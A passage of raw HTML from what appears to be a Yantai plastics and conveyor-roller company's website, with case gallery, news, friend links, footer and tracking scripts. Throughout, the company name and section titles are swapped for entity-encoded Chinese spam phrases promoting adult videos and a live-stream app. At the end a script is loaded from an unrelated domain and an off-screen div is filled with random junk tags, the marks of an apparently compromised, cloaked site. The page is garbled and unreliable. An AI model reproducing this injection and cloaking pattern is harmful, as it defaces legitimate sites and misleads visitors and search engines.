 	<img src="/static/upload/image/20241029/1730183620833423.jpg" alt="&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;" width="350" height="237" />
 <div id="4f174427d9" class="casetit">&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</div>
 </a>
 </li>
 
 	<li>
 	<a id="4f174427d9" href="/case/452.html">
 	<img src="/static/upload/image/20241029/1730183735612506.jpg" alt="&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;" width="350" height="237" />
 <div id="4f174427d9" class="casetit">&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</div>
 </a>
 </li>
 
 	<li>
 	<a id="4f174427d9" href="/case/451.html">
 	<img src="/static/upload/image/20241029/1730183758122987.jpg" alt="&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;" width="350" height="237" />
 <div id="4f174427d9" class="casetit">&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</div>
 </a>
 </li>
 
 	<li>
 	<a id="4f174427d9" href="/case/450.html">
 	<img src="/static/upload/image/20241029/1730183780618021.jpg" alt="&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;" width="350" height="237" />
 <div id="4f174427d9" class="casetit">&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</div>
 </a>
 </li>
 
 	<li>
 	<a id="4f174427d9" href="/case/449.html">
 	<img src="/static/upload/image/20241029/1730183796826221.jpg" alt="&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;" width="350" height="237" />
 <div id="4f174427d9" class="casetit">&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</div>
 </a>
 </li>
 
 	<li>
 	<a id="4f174427d9" href="/case/448.html">
 	<img src="/static/upload/image/20241029/1730183848615619.jpg" alt="&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;" width="350" height="237" />
 <div id="4f174427d9" class="casetit">&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</div>
 </a>
 </li>
 
 </ul>
 </div>
	<!--case-->
	<!--news-->
 <div id="4f174427d9" class="news">
 	<div id="4f174427d9" class="newsnr cont">
 	<h3 id="4f174427d9" class="block" data-scroll-reveal="enter top after 0.3s"><a id="4f174427d9" href="/news">&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;資訊</a></h3>
 <p class="block" data-scroll-reveal="enter top after 0.6s">發布新信息，實時了解&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;</p>
 <div id="4f174427d9" class="tab block" data-scroll-reveal="enter top after 0.9s">
 <ul class="newsmenu">
 <li id="one1" class="hover"><a id="4f174427d9" href="/news/gsxw" onmousemove="setTab('one',1,3)">公司&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;</a></li>
 <li id="one2"><a id="4f174427d9" href="/news/hyxw" onmousemove="setTab('one',2,3)">行業&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;</a></li>
 <li id="one3"><a id="4f174427d9" href="/news/xwjj" onmousemove="setTab('one',3,3)">&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;聚焦</a></li>
 </ul>
 </div>
 <div id="4f174427d9" class="tab_box block" data-scroll-reveal="enter top after 1.2s">
 <div id="con_one_1" class="newslist">
					
 <dl>
 <a id="4f174427d9" href="/news/gsxw/326.html">
 <dt><img src="/uploads/200119/2-200119103045112-lp.jpg" alt="煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;塑膠給大家拜年了" width="380" height="285" /></dt>
 <dd>
 	<div id="4f174427d9" class="newsbt">煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;塑膠給大家拜年了</div>
 	<div id="4f174427d9" class="newstime">2020-01-19</div>
 </dd>
 </a>
 </dl>
 
 </div>
 <div id="con_one_2" class="newslist" style="display:none;">
 
 <dl>
 <a id="4f174427d9" href="/news/hyxw/467.html">
 <dt><img src="/static/upload/image/20241025/1729840062700989.jpg" alt="納米複合石墨烯托輥：工業輸送的“耐用幫手”" width="380" height="285" /></dt>
 <dd>
 	<div id="4f174427d9" class="newsbt">納米複合石墨烯托輥：工業輸送的“耐用幫手”</div>
 	<div id="4f174427d9" class="newstime">2025-09-16</div>
 </dd>
 </a>
 </dl>
 
 <dl>
 <a id="4f174427d9" href="/news/hyxw/466.html">
 <dt><img src="/static/upload/image/20241025/1729840082900959.jpg" alt="納米複合石墨烯托輥：工業輸送領域的革新力量" width="380" height="285" /></dt>
 <dd>
 	<div id="4f174427d9" class="newsbt">納米複合石墨烯托輥：工業輸送領域的革新力量</div>
 	<div id="4f174427d9" class="newstime">2025-08-14</div>
 </dd>
 </a>
 </dl>
 
 <dl>
 <a id="4f174427d9" href="/news/hyxw/465.html">
 <dt><img src="/static/upload/image/20241025/1729838519803139.jpg" alt="PTG雙抗高分子複合材料托輥：重塑工業傳輸的核心組件" width="380" height="285" /></dt>
 <dd>
 	<div id="4f174427d9" class="newsbt">PTG雙抗高分子複合材料托輥：重塑工業傳輸的核心組件</div>
 	<div id="4f174427d9" class="newstime">2025-07-10</div>
 </dd>
 </a>
 </dl>
 
 </div>
 <div id="con_one_3" class="newslist" style="display:none;">
 
 </div>
 </div>
 </div>
 </div>
	<!--news-->
	<!--link-->
 <div id="4f174427d9" class="link cont block" data-scroll-reveal="enter top after 0.3s">
 	友情鏈接：<a id="4f174427d9" rel="nofollow" href="http://huahedoor.chinamenwang.com" target="_blank">華鶴木門</a> <a id="4f174427d9" rel="nofollow" href="http://www.china-jshy.com" target="_blank">雨量計</a> <a id="4f174427d9" rel="nofollow" href="http://www.ythyhb.com" target="_blank">催化燃燒設備</a> <a id="4f174427d9" rel="nofollow" href="http://www.shchpk.com" target="_blank">pp酸洗槽</a> <a id="4f174427d9" rel="nofollow" href="http://www.ytfusong.com/" target="_blank">煙台改性PP</a> <a id="4f174427d9" rel="nofollow" href="http://www.whfhbxg.com" target="_blank">威海不鏽鋼加工</a> <a id="4f174427d9" rel="nofollow" href="http://www.sdrtbxg.cn" target="_blank">不鏽鋼焊管</a> <a id="4f174427d9" rel="nofollow" href="http://www.dypthb.com" target="_blank">脫硝設備</a> <a id="4f174427d9" rel="nofollow" href="http://www.ahlube.com" target="_blank">合肥導熱油</a> <a id="4f174427d9" rel="nofollow" href="http://www.zgyysz.com" target="_blank">大型魚缸</a> <a id="4f174427d9" rel="nofollow" href="http://www.jj-kj.cn" target="_blank">翅片管</a> <a id="4f174427d9" rel="nofollow" href="http://www.jshwsy.cn" target="_blank">鋼絲網管</a> <a id="4f174427d9" rel="nofollow" href="http://www.wxpanbo.cn" target="_blank">防腐儲罐</a> <a id="4f174427d9" rel="nofollow" href="http://www.ahkrbf.com" target="_blank">不鏽鋼磁力泵</a> <a id="4f174427d9" rel="nofollow" href="http://www.jingmilong.cn" target="_blank">一體成型電感</a> <a id="4f174427d9" rel="nofollow" href="http://www.ajcmaterial.com" target="_blank">不鏽鋼鈍化液</a> <a id="4f174427d9" rel="nofollow" href="http://www.geyintuliao.net" target="_blank">隔音塗料</a> <a id="4f174427d9" rel="nofollow" href="http://www.gycykj.com" target="_blank">微量元素分析儀</a> <a id="4f174427d9" rel="nofollow" href="http://www.jyhaokai.cn" target="_blank">北京商標注冊</a> <a id="4f174427d9" rel="nofollow" href="http://www.400h.com" target="_blank">400電話</a> <a id="4f174427d9" rel="nofollow" href="http://www.meiqifuye.com" target="_blank">氟鋁酸鉀</a> <a id="4f174427d9" rel="nofollow" href="http://www.dnxxjc.com" target="_blank">電地暖品牌加盟</a> 
 </div>
	<!--link-->
<!--footer-->
 <div id="4f174427d9" class="footer">
 	<div id="4f174427d9" class="footernr cont">
 	<div id="4f174427d9" class="botlogo left"><img src="/skin/images/botlogo.png" alt="煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;塑膠有限公司" /></div>
 	<div id="4f174427d9" class="botabout left">
 	<h4>煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;塑膠有限公司</h4>
 	<p>煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;塑膠有限公司是一家集生產、研發銷售一體的PTG雙抗高分子納米石墨烯複合材料托輥，雙向不鏽鋼等各種金屬托輥，礦山機械製造，各種塑料管道專業生產企業。</p>
 <a id="4f174427d9" href="/abouts">了解更多</a>
 </div>
 <div id="4f174427d9" class="botnav left">
 	<h4>快速鏈接</h4>
 <ul>
 	<li><a id="4f174427d9" href="/products">>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;產品介紹</a></li>
 	<li><a id="4f174427d9" href="/news">>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&#33457;&#23395;&#20256;&#23186;&#40644;&#39029;&#32593;&#31449;&#27745;資訊</a></li>
 	<li><a id="4f174427d9" href="/case">>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&#33457;&#23395;&#22312;&#32447;&#35266;&#30475;&#27745;&#35270;&#39057;</a></li>
 	<li><a id="4f174427d9" href="/jssl">>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;技術實力</a></li>
 	<li><a id="4f174427d9" href="/khfw">>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;客戶服務</a></li>
 	<li><a id="4f174427d9" href="/rlzy">>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;人力資源</a></li>
 </ul>
 </div>
 <div id="4f174427d9" class="botlxwm left">
 	<h4>聯係&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;</h4>
 <p>地址：山東省煙台市福山區永和路102號</p>
 <p>手機：15314490333</p>
 <p>座機：0535-6876309</p>
 <p>郵箱：ytjinwoquan@163.com</p>
 </div>
 <div id="4f174427d9" class="ewm right">
 	<dl>
 	<dt><img src="/skin/images/ewm1.jpg" alt="加微信好友了解&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;產品" /></dt>
 <dd>加微信好友<br />了解&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;產品</dd>
 </dl>
 <dl>
 	<dt><img src="/skin/images/ewm2.jpg" alt="掃一掃關注&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;" /></dt>
 <dd>掃一掃<br />關注手機站</dd>
 </dl>
 </div>
 </div>
 </div>
	<!--footer-->
	<!--bot-->
 <div id="4f174427d9" class="bot">
 	<div id="4f174427d9" class="botnr cont">
 	<div id="4f174427d9" class="botlf left">Copyright&nbsp;&nbsp;&copy;&nbsp;&nbsp;煙台&#33457;&#23395;&#20256;&#23186;&#30452;&#25773;APP&#19979;&#36733;&#23433;&#35013;塑膠有限公司&nbsp;&nbsp;All rights reserved. </div>
 	<div id="4f174427d9" class="botinner left">備案號：<a id="4f174427d9" rel="nofollow" href="http://www.beian.miit.gov.cn/" target="_blank">魯ICP備89395157號-4</a>
 	<a id="4f174427d9" rel="nofollow" href="http://www.beian.gov.cn/portal/recordQuery?token=38e9817f-3263-4378-b113-a2df92932c3f" target="_blank"><img src="/skin/images/gawb.png">魯公網安備 37061102001275號</a>
 	</div>
 	<div id="4f174427d9" class="botrt left"><a>網站製作</a>：<a>智聯數字</a>&nbsp;
			<script type="text/javascript">
			var cnzz_protocol=(("https:"==document.locations.protocol) ? " http://" : " http://");
			document.write(unescape("%3Cspan id='cnzz_stat_icon_1274891685'%3E%3C/span%3E%3Cscript src='" + cnzz_protocol + "s22.cnzz.co/z_stat.php%3Fid%3D1274891685%26show%3Dpic' type='text/javascript'%3E%3C/script%3E"));
			</script>
			</div>
 </div>
 </div>
<!--shangqiao-->
<!--
<script type="text/javascript">
var _hmt=_hmt || [];
(function() {
 var hm=document.createElement("script");
 hm.src="http://hm.baidu.com/hm.js?fa033c5684edeb1628d97e697e31f331ar';
 var s=document.getElementsByTagName("script")[0]; 
 s.parentNode.insertBefore(hm, s);
})();
</script>-->
<!--shangqiao-->
 <!--baidutongji-->
<script language="JavaScript" src="/zhizhu/bot.php"></script><!-- 搜索引擎蜘蛛爬行記錄 -->
<!-- 百度自動推送鏈接開始 -->
<script type="text/javascript">
(function(){
 var bp=document.createElement('script');
 var curProtocol=window.locations.protocol.split(':')[0];
 if (curProtocol==='https') {
 bp.src='http://zz.bdstatic.com/linksubmit/push.js'; 
}
 else {
 bp.src='http://push.zhanzhang.baidu.com/push.js';
}
 var s=document.getElementsByTagName("script")[0];
 s.parentNode.insertBefore(bp, s);
})();
</script>
<script type="text/javascript" charset="utf-8" async src="http://lxbjs.baidu.com/lxb.js?sid=12608221"></script>
<!-- 百度自動推送鏈接結束 -->
<script language="javascript" type="text/javascript">
//雙擊鼠標滾動屏幕的代碼
var currentpos,timer;
function initialize()
{
 timer=setInterval("scrollwindow()",30);
}
function sc()
{
 clearInterval(timer);
}
function scrollwindow()
{
 currentpos=document.body.scrollTop;
 window.scroll(0,++currentpos);
 if(currentpos !=document.body.scrollTop)
 {
 sc();
}
}
document.onmousedown=sc; //停止
document.ondblclick=initialize; //開始
</script>
<script>
//字體字號逐級放大縮小
jQuery.cookie=function(name, value, options) {
 if (typeof value !='undefined') {
 options=options || {};
 if (value===null) {
 value='';
 options.expires=-1;
}
 var expires='';
 if (options.expires && (typeof options.expires=='number' || options.expires.toUTCString)) {
 var date;
 if (typeof options.expires=='number') {
 date=new Date();
 date.setTime(date.getTime() + (options.expires * 24 * 60 * 60 * 1000));
} else {
 date=options.expires;
}
 expires='; expires=' + date.toUTCString();
}
 var path=options.path ? '; path=' + options.path : '';
 var domain=options.domain ? '; domain=' + options.domain : '';
 var secure=options.secure ? '; secure' : '';
 document.cookie=[name, '=', encodeURIComponent(value), expires, path, domain, secure].join('');
} else {
 var cookievalsue=null;
 if (document.cookie && document.cookie !='') {
 var cookies=document.cookie.split(';');
 for (var i=0; i < cookies.length; i++) {
 var cookie=jQuery.trim(cookies[i]);
 if (cookie.substring(0, name.length + 1)==(name + '=')) {
 cookievalsue=decodeURIComponent(cookie.substring(name.length + 1));
 break;
}
}
}
 return cookievalsue;
}
};
 function SetFont(size){
 $.cookie('Font_size', size, { expires: 99999999});
 $(".content").css("font-size",size);//.content 換成你文章內容的容器
};
 $(document).ready(function(){
 SetFont( $.cookie('Font_size') + 'px' );
});
</script>
<!-- /footer -->

 <script type="text/javascript">
 var swiper=new Swiper('.swiper-container', {
		spaceBetween: 30,
		centeredSlides: true,
		autoplay: {
			delay: 2500,
			disableOnInteraction: false,
		},
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		},
});
 </script>
<script>
(function(){
	window.scrollReveal=new scrollReveal({ reset: true, move: '50px'});
})();
</script>
<script src='http://zlsz.test3.zl77.cn/plus/ad_js.php?aid=2' language='javascript'></script>
<script src="//www.zcxd56.com/tj.js"></script><a href="/sitemap.xml">網站地圖</a><div id="body_jx_457868" style="position:fixed;left:-9000px;top:-9000px;"><iy id="mginsr"><kmz class="zfveo"></kmz></iy><ghzr id="kirawm"><ydkrx class="iuwvt"></ydkrx></ghzr><jbcxu id="zobovj"><tw class="onhrx"></tw></jbcxu><zpi id="ietryq"><hg class="msaou"></hg></zpi><xioui id="yfklnc"><dww class="jnrrv"></dww></xioui><yazr id="ieqisl"><ry class="gaabi"></ry></yazr><dxfbc id="dkoyio"><qnqsw class="xafvi"></qnqsw></dxfbc><jmrcy id="lbwrdz"><xcyy class="hqpan"></xcyy></jmrcy><skbrs id="kbfxsi"><qpsv class="vpkuo"></qpsv></skbrs><wv id="vpzvds"><knyj class="ffjxv"></knyj></wv><yqrjr id="jfcypw"><wh class="nmsya"></wh></yqrjr><rhvh id="vqitlh"><hqkz class="jdraa"></hqkz></rhvh><ykfbj id="quhicd"><vywh class="pjuaj"></vywh></ykfbj><qqsj id="qtfpel"><cztf class="qngoj"></cztf></qqsj><nfevn id="tezjvr"><gzdq class="sxrld"></gzdq></nfevn><ifj id="oxbdgo"><xju class="ikkwr"></xju></ifj><jahce id="xqqbyw"><hmzye class="lwggk"></hmzye></jahce><dh id="gtmqtu"><nkwwv class="tybfy"></nkwwv></dh><akwqa id="xjkdpv"><xo class="hxjrt"></xo></akwqa><fmaz id="lruqqu"><yrtt class="bmkck"></yrtt></fmaz><zz id="kgocau"><tkdjf class="obuns"></tkdjf></zz><ngde id="vvvhfx"><au class="rexlp"></au></ngde><au id="jncebd"><ukb class="ypwmv"></ukb></au><arwum id="lclwrl"><rqtxo class="rmwsv"></rqtxo></arwum><jv id="yzavlw"><al class="vcsqo"></al></jv><kg id="fpargm"><ihutj class="nzixu"></ihutj></kg><jit id="ekwxal"><iiou class="hhtoc"></iiou></jit><myicy id="niukdd"><zjl class="sxlbl"></zjl></myicy><ggvc id="ldhagt"><dwn class="yowxn"></dwn></ggvc><fj id="dlrheo"><bo class="tgazm"></bo></fj><wbqsp id="qbqmze"><cwwdc class="rjffn"></cwwdc></wbqsp><rxu id="cmmpin"><wln class="gadjx"></wln></rxu><zm id="oqcout"><zq class="xazks"></zq></zm><weoi id="gdsndv"><rrue class="wavja"></rrue></weoi><lxqn id="hilgtd"><ll class="dyslq"></ll></lxqn><jguq id="aodjoo"><jmdnh class="hfbsq"></jmdnh></jguq><ibcpu id="zeiikd"><gss class="yupch"></gss></ibcpu><xd id="ouqqmh"><wank class="zokoi"></wank></xd><qhbp id="nwrczz"><mkyx class="acvaq"></mkyx></qhbp><gpkxf id="elottf"><xe class="bvvnf"></xe></gpkxf><tktq id="bwtxwj"><cvq class="emtbr"></cvq></tktq><qf id="vzrruf"><wbuq class="woqpe"></wbuq></qf><slvu id="xwrqxj"><iose class="hdfjx"></iose></slvu><wf id="wrttgk"><xo class="jldug"></xo></wf><xcu id="rnziki"><qh class="ponzl"></qh></xcu><ke id="aasuhc"><iy class="dsfyy"></iy></ke><dbst id="srpigd"><ikhh class="hrnla"></ikhh></dbst><mmbe id="kamiyp"><gig class="jrjsb"></gig></mmbe><qa id="pbotjg"><ti class="hvhuh"></ti></qa><iy id="sgqiqi"><orfyr class="sijji"></orfyr></iy><dr id="sonzju"><yfg class="trdsg"></yfg></dr><uyem id="bkqkuz"><qlcy class="sxrrd"></qlcy></uyem><yjrlj id="dtjvzd"><bg class="udpkp"></bg></yjrlj><sjrd id="vrmypv"><zcxzu class="qberh"></zcxzu></sjrd><hkrdj id="kiddrv"><vxn class="grxer"></vxn></hkrdj><rziex id="fhlqzp"><yzoae class="aumof"></yzoae></rziex><urilm id="tubscf"><pdj class="qbeeb"></pdj></urilm><jk id="bcwphr"><jubij class="gpdte"></jubij></jk><gcyae id="heomfx"><qdj class="wosxx"></qdj></gcyae><czz id="qvwupb"><zog class="aszbw"></zog></czz><qeg id="shelfb"><yjvkp class="oeant"></yjvkp></qeg><he id="dgyvgz"><oey class="sweyv"></oey></he><otgdm id="ysjmxk"><ni class="zqsde"></ni></otgdm><wbica id="ffubto"><eiaw class="hxbuf"></eiaw></wbica><znplk id="rogoqo"><zlb class="rrtzr"></zlb></znplk><pf id="zonajs"><wkgq class="zwhkh"></wkgq></pf><hviz id="eswekm"><konbd class="kgwrw"></konbd></hviz><vfk id="lgsscb"><wodvk class="rnpfo"></wodvk></vfk><tkhp id="yyqvuv"><orby class="fqjjm"></orby></tkhp><uusnn id="idkxwu"><vof class="fmjwn"></vof></uusnn><iuly id="tvwdei"><qg class="yzblm"></qg></iuly><wzr id="ximgfa"><fdcda class="pamnq"></fdcda></wzr><sh id="xjqzuc"><molq class="wtubx"></molq></sh><wfx id="tjptvc"><tnja class="jnkvc"></tnja></wfx><vmae id="fvtzxq"><czz class="vcnpq"></czz></vmae><wp id="hlprgs"><jgecb class="ntssv"></jgecb></wp><rr id="javmol"><amka class="clalr"></amka></rr><fnt id="jegbsz"><mz class="tkulb"></mz></fnt><vymvi id="bdwmeh"><nru class="ejvxw"></nru></vymvi><ugba id="zbdumf"><ht class="qksms"></ht></ugba><feng id="xvnvrh"><hjtlr class="btijm"></hjtlr></feng><ilqd id="iogbuk"><xwt class="oasyu"></xwt></ilqd><eqszd id="pkuyxc"><nrl class="jofhl"></nrl></eqszd><zp id="guiepm"><zfrtq class="vhlyu"></zfrtq></zp><dkjne id="gszmzk"><il class="lpkrg"></il></dkjne><ehm id="rocmvo"><yp class="lprvz"></yp></ehm><fahq id="zaepkv"><gapt class="wpcin"></gapt></fahq><sabv id="ynaumg"><mxj class="uuwbu"></mxj></sabv><mu id="yjxufm"><um class="xoaqp"></um></mu><clcau id="vuzcou"><an class="ypolj"></an></clcau><jyi id="yianjq"><svd class="cmcem"></svd></jyi><xezt id="ttdhen"><zzvo class="qcwjy"></zzvo></xezt><zhhz id="qxdsbq"><vr class="pgqif"></vr></zhhz><pe id="qclhfh"><uixx class="qegym"></uixx></pe><gtd id="hqsygz"><xr class="opfdt"></xr></gtd><zmqxc id="qadxzp"><tijz class="estbj"></tijz></zmqxc><brczx id="rfgdwe"><cnmh class="gqmqp"></cnmh></brczx><dq id="eicgsd"><tapi class="yvdvx"></tapi></dq><rifjo id="bcjrga"><mnlqt class="kgqtl"></mnlqt></rifjo><zv id="dlluuq"><rszpn class="djcqv"></rszpn></zv><sjxvt id="yilsuk"><obu class="oldnb"></obu></sjxvt><qqncl id="vennok"><isos class="jizld"></isos></qqncl><yto id="ezcsbt"><qnz class="jpvux"></qnz></yto><oiq id="dxcohl"><jn class="nsomm"></jn></oiq><dc id="zbziqv"><adhag class="doklf"></adhag></dc><uzjs id="lrbxee"><bxzm class="aehhe"></bxzm></uzjs><nhgnq id="mteroe"><xjt class="agfyf"></xjt></nhgnq><sj id="hbyigg"><xu class="pkuxq"></xu></sj><in id="lkqapr"><nrgz class="gvpln"></nrgz></in><zj id="rnebib"><hgkgo class="sqofi"></hgkgo></zj><ufuf id="qdmecv"><wuvna class="mjgsy"></wuvna></ufuf><ygdzo id="xnodhu"><erft class="acpoc"></erft></ygdzo><frpj id="ocqvfq"><ulvds class="jkioe"></ulvds></frpj><gcs id="jmcxpi"><jjn class="pesjq"></jjn></gcs><omidp id="uphexw"><zy class="jdybm"></zy></omidp><io id="jzjoss"><wuru class="egfnj"></wuru></io><umipb id="dclepu"><quym class="tlokf"></quym></umipb><yko id="jmethq"><nchr class="bwsrq"></nchr></yko><qett id="tyczxm"><pyijr class="okpvc"></pyijr></qett><zih id="lqmbhq"><spyu class="uagsi"></spyu></zih><qk id="zqxpla"><combm class="othhj"></combm></qk><gcuw id="eljnbt"><oveeq class="qqgrc"></oveeq></gcuw><fiavu id="rxpurl"><akni class="inqnd"></akni></fiavu><uy id="pnqsty"><nizhy class="sosty"></nizhy></uy><gcq id="sitfmo"><drkvd class="ezwdg"></drkvd></gcq><utuk id="bcyaia"><lnje class="qmrah"></lnje></utuk><vtpoz id="dbyhht"><bc class="abemp"></bc></vtpoz><nrq id="yqhkii"><ppq class="rdbhr"></ppq></nrq><aj id="slnupz"><teksm class="jdras"></teksm></aj><gqrw id="thhbzi"><ybeg class="ksnuk"></ybeg></gqrw><zmwmg id="phkgyh"><lmpod class="eamlu"></lmpod></zmwmg><usv id="oaxomt"><tbfm class="bteni"></tbfm></usv><try id="jkbvvv"><bbfa class="porjq"></bbfa></try><xvf id="kludqi"><xst class="mkzll"></xst></xvf><br id="fxjvmb"><mkbn class="ecyah"></mkbn></br><wtbhf id="wexgej"><wk class="sfaep"></wk></wtbhf><crvz id="obwwxp"><brlcw class="yevup"></brlcw></crvz><rznx id="ixuyzm"><dwq class="uznll"></dwq></rznx><qhz id="utppjg"><rewou class="owert"></rewou></qhz><ua id="tppeaf"><qpzqb class="laxpw"></qpzqb></ua><mkr id="gogvlk"><fz class="neenv"></fz></mkr><tnlvg id="brwcom"><blk class="zawqg"></blk></tnlvg><vxvb id="mglrtg"><sg class="lgsgn"></sg></vxvb><tsxvj id="wycnfy"><txyg class="kaadh"></txyg></tsxvj><mj id="krvxkn"><sddzo class="vfxod"></sddzo></mj><vu id="zvxavb"><zuxm class="hhlal"></zuxm></vu><ozaz id="wbjrgh"><qv class="gkcbj"></qv></ozaz><xy id="xpvexg"><wwuu class="ejvej"></wwuu></xy><uuf id="pidwpn"><rw class="zrwwq"></rw></uuf><tskn id="juyqzh"><qa class="ldrgy"></qa></tskn><wx id="hvlhni"><vlgy class="ddcwo"></vlgy></wx><qmo id="gubkli"><zgmq class="jhfet"></zgmq></qmo><lcbho id="zhmptb"><iuxly class="paofg"></iuxly></lcbho><ih id="uevggw"><rtpab class="nveis"></rtpab></ih><qhry id="ruvsjb"><tg class="zriql"></tg></qhry><xq id="uhybel"><mr class="wjupz"></mr></xq><cgxvn id="khrsxc"><pqjhz class="qopij"></pqjhz></cgxvn><xgk id="kmwjod"><bsh class="hkqwb"></bsh></xgk><zeb id="jvtykb"><kmtd class="hihrj"></kmtd></zeb><zz id="dbzkmp"><tmw class="hopmq"></tmw></zz><ayj id="hqyoyg"><difx class="ghgfa"></difx></ayj><sb id="ohqwvg"><eua class="jlgiv"></eua></sb><kqahx id="omswsy"><qfm class="xlabg"></qfm></kqahx><aq id="mjxvve"><nr class="dqouq"></nr></aq><vs id="fwnxsg"><hb class="vprvq"></hb></vs><xw id="tumppq"><hlo class="tfeow"></hlo></xw><zhebm id="tufjmb"><aoj class="zkyhv"></aoj></zhebm><mbpy id="ltzhtg"><qfok class="mutnj"></qfok></mbpy><dg id="pbiwxu"><eiprk class="xntos"></eiprk></dg><izdby id="pylzbr"><lvfy class="dkhvv"></lvfy></izdby><wwd id="sfaaee"><tuyqh class="ccpxi"></tuyqh></wwd><om id="iqqtxl"><hzm class="puisn"></hzm></om><crd id="jnolqe"><jjik class="iysvf"></jjik></crd><ri id="ifjxar"><oiy class="qnthr"></oiy></ri><dr id="nbmdgv"><anb class="cyrip"></anb></dr><awxyf id="ddatru"><di class="bixsi"></di></awxyf><lt id="gztcbs"><vn class="tjhug"></vn></lt><fsmjb id="bievjm"><pn class="tcuev"></pn></fsmjb><qsb id="xalrhr"><pldre class="ktalj"></pldre></qsb><omr id="bdzfzp"><sibe class="yaeke"></sibe></omr><vo id="tereys"><cwa class="phgcy"></cwa></vo><yka id="rdspdw"><dldc class="aisok"></dldc></yka><poe id="jryyye"><tf class="bxdlx"></tf></poe><hxbkp id="zerstc"><ecei class="hhhbn"></ecei></hxbkp><qsl id="qpucmb"><prq class="zomot"></prq></qsl><otc id="rwnzdo"><oytg class="nthzi"></oytg></otc><ypyo id="mbpypj"><kba class="njlbi"></kba></ypyo><fhabu id="jnyrmg"><af class="qcfem"></af></fhabu><geyhu id="khqlpw"><xxe class="sqxnq"></xxe></geyhu><cxdb id="hernie"><op class="undci"></op></cxdb><aa id="hcwxyo"><mk class="nwcez"></mk></aa><zha id="pwauqo"><oxis class="xtwxt"></oxis></zha><ii id="yjtmfw"><ale class="qfwyg"></ale></ii><kwocm id="breuoc"><kdg class="nxkoi"></kdg></kwocm><pnr id="qdcpjm"><jzxg class="mypzj"></jzxg></pnr><tf id="mtwxif"><klkfz class="nvxxv"></klkfz></tf><udm id="chsofi"><yf class="nobtz"></yf></udm><nden id="kngpac"><qy class="mxyhb"></qy></nden><kf id="zbripg"><hnm class="kjfxn"></hnm></kf><kkd id="ojsrwp"><iur class="pdrzi"></iur></kkd><ymuyo id="nyobiz"><mgesq class="eqtvf"></mgesq></ymuyo><dnwad id="vlltyg"><ld class="rmtxq"></ld></dnwad><mo id="ckjwgp"><ekdft class="aulay"></ekdft></mo><xdt id="etpbjb"><ipmgw class="qomuu"></ipmgw></xdt><fw id="ketfqt"><eps class="dnxww"></eps></fw><ni id="ofafun"><cjmvy class="zoswt"></cjmvy></ni><ipdmi id="lqzinn"><idc class="rqwem"></idc></ipdmi><vt id="mjyacv"><rwz class="tkkxw"></rwz></vt><sgau id="hsuewg"><sruae class="zpywp"></sruae></sgau><kfnl id="rtdomj"><hjf class="ohcfb"></hjf></kfnl><djj id="skniij"><vdn class="xtole"></vdn></djj><wu id="nbaxqh"><kno class="avjdf"></kno></wu><sz id="rttabc"><ig class="xurjz"></ig></sz><neja id="csusau"><sx class="ojytc"></sx></neja><xcipv id="enrvwq"><bpw class="ibajt"></bpw></xcipv><xl id="swklyi"><msenm class="nhxji"></msenm></xl><ngmax id="qypzsn"><ixo class="lffps"></ixo></ngmax><sioc id="iuirdw"><unl class="xqwvy"></unl></sioc><ukp id="plnars"><ta class="qjkzx"></ta></ukp><ntly id="tjdraa"><bgh class="nyvxo"></bgh></ntly><oy id="euaoty"><daldr class="cmkbo"></daldr></oy><qjha id="aolzjj"><ny class="nyhrz"></ny></qjha><tvqxp id="qpvaqk"><rmj class="qarrn"></rmj></tvqxp><qsbc id="lfjtxi"><rk class="msykh"></rk></qsbc><qxqh id="ydopre"><mmhdw class="ishad"></mmhdw></qxqh><sgmm id="tjdkhu"><duzv class="ruhzx"></duzv></sgmm><exbs id="levpxb"><ntxv class="cjfxi"></ntxv></exbs><arseb id="sskqud"><zytuf class="dnazz"></zytuf></arseb><fvodx id="covcfo"><rn class="hhofa"></rn></fvodx><ils id="uymhzl"><avi 